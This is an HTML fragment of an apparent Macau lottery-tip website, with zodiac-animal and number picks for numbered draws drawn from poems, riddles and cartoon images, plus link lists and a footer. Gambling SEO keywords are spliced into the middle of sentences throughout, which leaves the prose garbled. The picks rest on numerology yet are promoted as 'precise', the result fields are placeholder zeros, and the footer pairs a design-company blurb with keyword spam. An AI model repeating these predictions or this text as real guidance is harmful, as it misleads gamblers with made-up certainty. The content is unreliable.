			<!--每期内容-->
			<section class="period-analysis">
				<h4 class="period-title">341期跑狗解析</h4>
				<!-- 诗句部分 -->
				<div class="poem-section highlight-green">
					<p class="poem-heading">一字記之曰：【定】</p>
					<div class="poem-lines">
						<p>順風順水，滿載而歸。斡一渠流转澳门大巴三巴一码时时</p>
						<p>随波逐流，不分東西。秋蟾掣断澳门大三巴二肖二架上索</p>
					</div>
				</div>
				<ul class="analysis-list">
					<li class="highlight-red">解：7777888888888精准是什么？这段2025年新澳正版免费大全的全面释义以水流、行船与挣脱束缚为意象，可提炼出符合语境的生肖：鼠（子鼠属水，顺水而行，善藏粮满载）猪（亥猪属水，随波漂流，象征归足满载）蛇（渠流蜿蜒似蛇行，时时流转无定）马（掣断架上索如马脱缰，奔放不羁）猴（秋蟾指月，猴攀索敏捷，善解束缚）“顺风顺水”“随波逐流”突出水性与顺势，鼠、猪最合；“斡转时时”喻变动，蛇柔韧善转；“掣断索”展现破局之力，马、猴灵动挣脱。其余生肖或偏陆行（虎兔），或重定向（龙鸡），与此中“不分东西”的随性、流水之柔不甚契合，故未取2025年正版资料免费最新真假</li>
					<li class="highlight-green">五肖：<span class="highlight-yellow">鼠</span>猪蛇马猴</li>
					<li class="highlight-green">四肖：<span class="highlight-yellow">鼠</span>猪蛇马</li>
					<li class="highlight-green">三肖：<span class="highlight-yellow">鼠</span>猪蛇</li>
					<li class="highlight-green">二肖：<span class="highlight-yellow">鼠</span>猪</li>
					<li class="highlight-green">一肖：<span class="highlight-yellow">鼠</span></li>
				</ul>
			</section>
			<!--每期内容-->



		</section>
		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/老版跑狗图" title="老版跑狗图">老版跑狗</a></li>
	                <li><a href="/list/另版跑狗图" title="另版跑狗图">另版跑狗图</a></li>
	                <li><a href="/list/一字解特码" title="一字解特码">一字解特码</a></li>
	                <li><a href="/list/镇坛之宝" title="镇坛之宝">镇坛之宝</a></li>
	                <li><a href="/list/澳门官方" title="澳门官方">澳门官方</a></li>
	                <li><a href="/tag/5555555王中王免费大全的全面" title="5555555王中王免费大全的全面">5555555王中王免费大全的全面</a></li>
		        </ul>
		    </aside>
		</footer>
	</article>
	<!--跑狗-->
	<!--绝杀三肖-->
	<section class="03bc1a60 analysis-card">
		<header class="03bc1a60 analysis-header">
			<h2 class="03bc1a60 title">澳门精准绝杀三肖</h2>
		</header>
		
		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">346期绝杀三肖</h4>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖蛇牛兔〗</span>
				<span class="result-detail">？00准</span>
			</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">345期绝杀三肖</h4>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖猪鼠蛇〗</span>
				<span class="result-detail">马24准</span>
			</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">344期绝杀三肖</h4>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖猪鼠蛇〗</span>
				<span class="result-detail">？00准</span>
			</p>
		</section>
		<!--每期内容-->




		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">341期绝杀三肖</h4>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖鸡羊牛〗</span>
				<span class="result-detail">鼠06准</span>
			</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">340期绝杀三肖</h4>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖龙羊鸡〗</span>
				<span class="result-detail">虎16准</span>
			</p>
		</section>
		<!--每期内容-->


		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">339期绝杀三肖</h4>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖龙鸡牛〗</span>
				<span class="result-detail">马48准</span>
			</p>
		</section>
		<!--每期内容-->



		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">336期绝杀三肖</h4>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖狗羊猴〗</span>
				<span class="result-detail">？00准</span>
			</p>
		</section>
		<!--每期内容-->



		<!--每期内容-->
		<section class="period-recommend">
			<h4 class="period-number">333期绝杀三肖</h4>
			<p class="recommendation-content">
				<span class="prediction-result highlight-red">〖狗猴猪〗</span>
				<span class="result-detail">？00准</span>
			</p>
		</section>
		<!--每期内容-->


		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/澳门杀料专区" title="澳门杀料专区">杀料专区</a></li>
	                <li><a href="/list/马会绝杀" title="马会绝杀">马会绝杀</a></li>
	                <li><a href="/list/高手杀料" title="高手杀料">高手杀料</a></li>
		        </ul>
		    </aside>
		</footer>
	</section>
	<!--绝杀三肖-->
	<!--藏宝图-->
	<article class="03bc1a60 analysis-card" id="藏宝图">
		<header class="03bc1a60 analysis-header">
			<h2 class="03bc1a60 title">澳门藏宝图解析</h2>
		</header>
		<figure>
			<img src="https://tk.tuku.fit/aomen/2025/col/353/pt06.jpg" alt="图：澳门藏宝图示意图,内容：2025年天天开彩免费大全,2025年天天彩免费大全,2025天天彩免费大全,2025年天天全年免费大全" class="03bc1a60 responsive-img">
			<figcaption class="03bc1a60 sr-only">图：澳门藏宝图示意图,内容：2025年天天开彩免费大全,2025年天天彩免费大全,2025天天彩免费大全,2025年天天全年免费大全</figcaption>
		</figure>
		<section>
			<h3 class="03bc1a60 subtitle">澳门平特藏宝图解析</h3>
			
			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">346期平特藏宝图玄机</h4>
				<p class="mystery-text">【北方生肖特码开】</p>
				<p class="interpretation highlight-red">解：北方生肖特码开，平特虎猴</p>
				<p class="code-range">特码范围评估：01-40</p>
				<p class="code-range">推荐平码：19.17.40.22.38.10</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">344期平特藏宝图玄机</h4>
				<p class="mystery-text">【今期唯有旺三三】</p>
				<p class="interpretation highlight-red">解：今期唯有旺三三，平特虎兔</p>
				<p class="code-range">特码范围评估：01-40</p>
				<p class="code-range">推荐平码：11.17.40.28.37.30</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">343期平特藏宝图玄机</h4>
				<p class="mystery-text">【家畜生肖有特码】</p>
				<p class="interpretation highlight-red">解：家畜生肖有特码，平特马狗</p>
				<p class="code-range">特码范围评估：02-29</p>
				<p class="code-range">推荐平码：21.27.30.18.40.22</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">342期平特藏宝图玄机</h4>
				<p class="mystery-text">【今期生肖定牛羊】</p>
				<p class="interpretation highlight-red">解：今期生肖定牛羊，平特牛羊</p>
				<p class="code-range">特码范围评估：01-40</p>
				<p class="code-range">推荐平码：11.17.40.28.38.12</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">341期平特藏宝图玄机</h4>
				<p class="mystery-text">【今期兰绿来中特】</p>
				<p class="interpretation highlight-red">解：今期兰绿来中特，平特鼠兔</p>
				<p class="code-range">特码范围评估：02-28</p>
				<p class="code-range">推荐平码：21.27.38.18.28.10</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">340期平特藏宝图玄机</h4>
				<p class="mystery-text">【三字出头见红鲤】</p>
				<p class="interpretation highlight-red">解：三字出头见红鲤，平特蛇鸡</p>
				<p class="code-range">特码范围评估：01-39</p>
				<p class="code-range">推荐平码：11.17.22.28.38.40</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">339期平特藏宝图玄机</h4>
				<p class="mystery-text">【金幅美女配秀才】</p>
				<p class="interpretation highlight-red">解：金幅美女配秀才，平特猴鸡</p>
				<p class="code-range">特码范围评估：02-40</p>
				<p class="code-range">推荐平码：12.27.30.18.28.39</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">336期平特藏宝图玄机</h4>
				<p class="mystery-text">【今期生肖定牛羊】</p>
				<p class="interpretation highlight-red">解：今期生肖定牛羊，平特牛羊</p>
				<p class="code-range">特码范围评估：01-40</p>
				<p class="code-range">推荐平码：11.17.29.40.18.38</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">333期平特藏宝图玄机</h4>
				<p class="mystery-text">【今期道人送金火】</p>
				<p class="interpretation highlight-red">解：今期道人送金火，平特猴马</p>
				<p class="code-range">特码范围评估：02-29</p>
				<p class="code-range">推荐平码：21.27.19.30.28.40</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">332期平特藏宝图玄机</h4>
				<p class="mystery-text">【今期生肖找金福】</p>
				<p class="interpretation highlight-red">解：今期生肖找金福，平特龙鸡</p>
				<p class="code-range">特码范围评估：01-30</p>
				<p class="code-range">推荐平码：11.17.39.20.19.40</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">331期平特藏宝图玄机</h4>
				<p class="mystery-text">【牛龙蛇狗定中奖】</p>
				<p class="interpretation highlight-red">解：牛龙蛇狗定中奖，平特牛龙</p>
				<p class="code-range">特码范围评估：02-29</p>
				<p class="code-range">推荐平码：12.27.09.10.28.39</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">330期平特藏宝图玄机</h4>
				<p class="mystery-text">【今期心水有牛羊】</p>
				<p class="interpretation highlight-red">解：今期心水有牛羊，平特牛羊</p>
				<p class="code-range">特码范围评估：01-30</p>
				<p class="code-range">推荐平码：11.17.04.20.38.40</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->


			<!--每期内容-->
			<section class="period-analysis-cbt">
				<h4 class="period-title">329期平特藏宝图玄机</h4>
				<p class="mystery-text">【笨头笨脑它排一】</p>
				<p class="interpretation highlight-red">解：笨头笨脑它排一，平特猪狗</p>
				<p class="code-range">特码范围评估：02-19</p>
				<p class="code-range">推荐平码：21.27.03.10.18.40</p>
				<p class="result highlight-red">开奖结果：00.00.00.00.00.00T00</p>
			</section>
			<!--每期内容-->

		</section>
		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/list/一句真言图" title="一句真言图">新老藏宝</a></li>
	                <li><a href="/list/官方独家" title="官方独家">官方独家</a></li>
	                <li><a href="/list/发财精料" title="发财精料">发财精料</a></li>
	                <li><a href="/list/贵宾准料" title="贵宾准料">贵宾准料</a></li>
	                <li><a href="/list/澳门原创" title="澳门原创">澳门原创</a></li>
	                <li><a href="/tag/2025年天天开彩免费大全" title="2025年天天开彩免费大全">2025年天天开彩免费大全</a></li>
		        </ul>
		    </aside>
		</footer>
	</article>
	<!--藏宝图-->
    <section class="analysis-card" aria-label="精选彩图">
        <!-- 第一个图片条目 -->
        <figure class="gallery-item">
            <figcaption class="image-caption">【管家婆一句话】</figcaption>
            <img 
                src="https://tk-tp.khnhw.com/tk_data/2025/macao/color/353/amgjp.jpg" 
                class="03bc1a60 responsive-img" 
                alt="管家婆一句话"
                loading="lazy"
            >
            
        </figure>
        <!-- 第二个图片条目 -->
        <figure class="gallery-item">
            <figcaption class="03bc1a60 image-caption">【六肖十八码】</figcaption>
            <img 
                src="https://tk-tp.khnhw.com/tk_data/2025/macao/color/353/alalx18m.jpg" 
                class="03bc1a60 responsive-img" 
                alt="六肖十八码"
                loading="lazy"
            >
            
        </figure>
    </section>
    
	<!--幽默猜测-->
	<article class="03bc1a60 analysis-card">
		<header class="03bc1a60 analysis-header">
			<h2 class="03bc1a60 title">澳门幽默猜测</h2>
		</header>
		<figure>
			<img src="https://tk.tuku.fit/aomen/2025/col/353/ymktcc.jpg" alt="图：澳门幽默猜测图,内容：新奥今晚开一肖下一期预测或新澳门,新奥今晚开一肖下一期预测,新奥今晚开一肖下一期预测一,新奥今晚开一肖预测视频" class="03bc1a60 responsive-img">
			<figcaption class="03bc1a60 sr-only">图：澳门幽默猜测图,内容：新奥今晚开一肖下一期预测或新澳门,新奥今晚开一肖下一期预测,新奥今晚开一肖下一期预测一,新奥今晚开一肖预测视频</figcaption>
		</figure>
		<section>
			<h3 class="03bc1a60 subtitle">澳门幽默猜测小小解析</h3>
						
			<!--每期内容-->
			<section class="period-analysis-shym">
				<h4 class="period-title">346期澳门幽默猜测</h4>
				<ul class="analysis-list">
					<li class="highlight-red">幽默猜测：（四胞胎）：猪家族诞生了四胞胎猪，它们是家族里最小的四只猪，每次吃饭时都是它们最先吃，四只猪每次都互不相让，每次都吃光光一点都不剩？...澳门一肖一特今晚预测本期图片会给我们带来什么样的玄机呢？</li>
					<li class="highlight-green">小小分析：这段描述核心是四胞胎猪在家族中的特殊地位与行为特征：它们是“最小的”，却拥有“最先吃”的优先权，并展现出贪婪争先、毫不礼让、消耗殆尽的群体特点。这既可能是家庭宠溺的写照，也可延伸为资源竞争中不顾后果的掠夺性生存模式。以下用生肖进行隐喻转译：猪（本体）：二四六天天彩246天天资料大乐透象征贪婪与饱和，四只小猪叠加放大了这一特质。鼠：代表争抢与清盘，呼应“吃光光一点都不剩”的彻底性。虎：喻示幼小者的特权霸道（“最先吃”如幼虎优先进食）。马：群体奔腾争食之态，互不相让如马群抢槽。猴：机敏抢占先机，四胞胎犹如猴群争果。狗：护食本能，映射进食时的紧迫与独占。鸡：啄食迅疾，比喻争先恐后的进食场景。串联表达：新澳门天天免费谜语论坛图四猪拱槽，贪婪如鼠扫仓；幼虎夺食猛，群马争蹄狂；猴爪探先机，狗口护残粮就是2025年正版资料免费下载官网三狗护后；终似鸡啄米，风卷宴席光。（七生肖共绘一幅资源争夺中纵宠而骄、竭泽而渔的生存图景。）</li>
					<li>综合特肖：猪鼠虎马猴狗鸡</li>
					<li>主攻四肖：猪鼠虎马</li>
					<li>主攻特码：19.31.06.18.16.28.36.34.32.09</li>
				</ul>
			</section>
			<!--每期内容-->



		</section>
		<footer class="card-actions">
		    <aside>
		        <h4 class="sr-only">拓展资料</h3>
		        <ul class="more-relate">
		            <li><a href="/tag/新奥今晚开一肖下一期预测或新澳门" title="新奥今晚开一肖下一期预测或新澳门">新奥今晚开一肖下一期预测或新澳门</a></li>
		            <li><a href="/list/新生活幽默" title="新生活幽默">新生活幽默</a></li>
	                <li><a href="/list/小黄人幽默" title="小黄人幽默">小黄人幽默</a></li>
	                <li><a href="/list/新趣味幽默" title="新趣味幽默">新趣味幽默</a></li>
	                <li><a href="/list/澳幽默猜测" title="澳幽默猜测">澳幽默猜测</a></li>
	                <li><a href="/list/管家婆网" title="管家婆网">管家婆网</a></li>
		        </ul>
		    </aside>
		</footer>
	</article>
	<!--幽默猜测-->
<aside class="all-links">
    <h3 class="sr-only">站内资源导航</h3>
    <details>
		<summary>澳门正版资料澳门正版图库</summary>
			<ul class="link-list">
			    					<li><a href="/list/澳门四不像">澳门四不像</a></li>
									<li><a href="/list/澳门传真图">澳门传真图</a></li>
									<li><a href="/list/澳门跑马图">澳门跑马图</a></li>
									<li><a href="/list/新挂牌彩图">新挂牌彩图</a></li>
									<li><a href="/list/另版跑狗图">另版跑狗图</a></li>
									<li><a href="/list/老版跑狗图">老版跑狗图</a></li>
									<li><a href="/list/澳门玄机图">澳门玄机图</a></li>
									<li><a href="/list/玄机妙语图">玄机妙语图</a></li>
									<li><a href="/list/六麒麟透码">六麒麟透码</a></li>
									<li><a href="/list/平特一肖图">平特一肖图</a></li>
									<li><a href="/list/一字解特码">一字解特码</a></li>
									<li><a href="/list/新特码诗句">新特码诗句</a></li>
									<li><a href="/list/四不像玄机">四不像玄机</a></li>
									<li><a href="/list/小黄人幽默">小黄人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30码中特图">30码中特图</a></li>
									<li><a href="/list/澳门抓码王">澳门抓码王</a></li>
									<li><a href="/list/澳门天线宝">澳门天线宝</a></li>
									<li><a href="/list/澳门一样发">澳门一样发</a></li>
									<li><a href="/list/曾道人暗语">曾道人暗语</a></li>
									<li><a href="/list/鱼跃龙门报">鱼跃龙门报</a></li>
									<li><a href="/list/无敌猪哥报">无敌猪哥报</a></li>
									<li><a href="/list/特码快递报">特码快递报</a></li>
									<li><a href="/list/一句真言图">一句真言图</a></li>
									<li><a href="/list/新图库禁肖">新图库禁肖</a></li>
									<li><a href="/list/三怪禁肖图">三怪禁肖图</a></li>
									<li><a href="/list/正版通天报">正版通天报</a></li>
									<li><a href="/list/三八婆密报">三八婆密报</a></li>
									<li><a href="/list/博彩平特报">博彩平特报</a></li>
									<li><a href="/list/七肖中特报">七肖中特报</a></li>
									<li><a href="/list/神童透码报">神童透码报</a></li>
									<li><a href="/list/内幕特肖B">内幕特肖B</a></li>
									<li><a href="/list/内幕特肖A">内幕特肖A</a></li>
									<li><a href="/list/内部传真报">内部传真报</a></li>
									<li><a href="/list/澳门牛头报">澳门牛头报</a></li>
									<li><a href="/list/千手观音图">千手观音图</a></li>
									<li><a href="/list/梦儿数码报">梦儿数码报</a></li>
									<li><a href="/list/六合家宝B">六合家宝B</a></li>
									<li><a href="/list/合家中宝A">合家中宝A</a></li>
									<li><a href="/list/六合简报图">六合简报图</a></li>
									<li><a href="/list/六合英雄报">六合英雄报</a></li>
									<li><a href="/list/澳话中有意">澳话中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/马会火烧图">马会火烧图</a></li>
									<li><a href="/list/狼女侠客图">狼女侠客图</a></li>
									<li><a href="/list/凤姐30码图">凤姐30码图</a></li>
									<li><a href="/list/劲爆龙虎榜">劲爆龙虎榜</a></li>
									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
							</ul>
	</details>
	<details>
		<summary>澳彩全年资料</summary>
			<ul class="link-list">
			    					<li><a href="/info/1197513">波色生肖</a></li>
									<li><a href="/info/1197512">猜生肖诗</a></li>
									<li><a href="/info/1197511">葡京赌侠</a></li>
									<li><a href="/info/1197510">另赌侠诗</a></li>
									<li><a href="/info/1197509">内输尽光</a></li>
									<li><a href="/info/1197508">正版禁肖</a></li>
									<li><a href="/info/1197507">另版禁肖</a></li>
									<li><a href="/info/1197506">澳欲钱料</a></li>
									<li><a href="/info/1197505">特码总纲</a></li>
									<li><a href="/info/1197504">什么特码</a></li>
									<li><a href="/info/1197503">脑筋急转</a></li>
									<li><a href="/info/1197502">生肖歇后</a></li>
									<li><a href="/info/1197501">天书四肖</a></li>
									<li><a href="/info/1197500">赌神五字</a></li>
									<li><a href="/info/1197499">大小大双</a></li>
									<li><a href="/info/1197498">财富特码</a></li>
									<li><a href="/info/1197497">另输尽光</a></li>
									<li><a href="/info/1197496">正输尽光</a></li>
									<li><a href="/info/1197495">生肖特码</a></li>
									<li><a href="/info/1197494">半句玄机</a></li>
									<li><a href="/info/1197493">一句梅花</a></li>
									<li><a href="/info/1197492">正先锋诗</a></li>
									<li><a href="/info/1197491">内部透密</a></li>
									<li><a href="/info/1197490">玄机二句</a></li>
									<li><a href="/info/1197489">另先锋诗</a></li>
									<li><a href="/info/1197488">赌王七尾</a></li>
									<li><a href="/info/1197487">澳门天机</a></li>
							</ul>
	</details>
	<details>
		<summary>澳门正版资料免费资料大全</summary>
			<ul class="link-list">
			    					<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
							</ul>
	</details>
	<script>
		document.querySelectorAll('details').forEach((detail) => {
		    detail.addEventListener('toggle', () => {
		        if (detail.open) {
		            document.querySelectorAll('details').forEach((otherDetail) => {
		                if (otherDetail !== detail) {
			otherDetail.open = false;
		                }
		            });
		        }
		    });
		});
	</script>
</aside>
</main>
<footer class="main-footer">
    <div class="post-tags">
		<p><strong><i class="fa fa-file-text-o"></i> 本站介绍：</strong><span>南京海森堡文化传播有限公司主要从事：画册设计、印刷、KT板制作 、举办红色主题展馆、展厅设计、红色文化基地等 - 2025新澳正版资科大全、澳门管家婆100精准香港谜语今天的谜语香港的谜语、77778888888888精准与、5555555王中王免费大全的全面、2025年天天开彩免费大全、新奥今晚开一肖下一期预测或新澳门</span>
		</p>
	    <p><strong><i class="fa fa-tags"></i> 相关标签：</strong><span>2025</span><span>澳门</span><span>新澳</span><span>天天</span><span>资料</span><span>大全</span></p>
	    <p><strong><i class="fa fa-thumbs-o-up"></i> 我们承诺：</strong><span>今晚</span><span>免费</span><span>最快</span><span>最新</span><span>正版</span><span>精准</span></p>
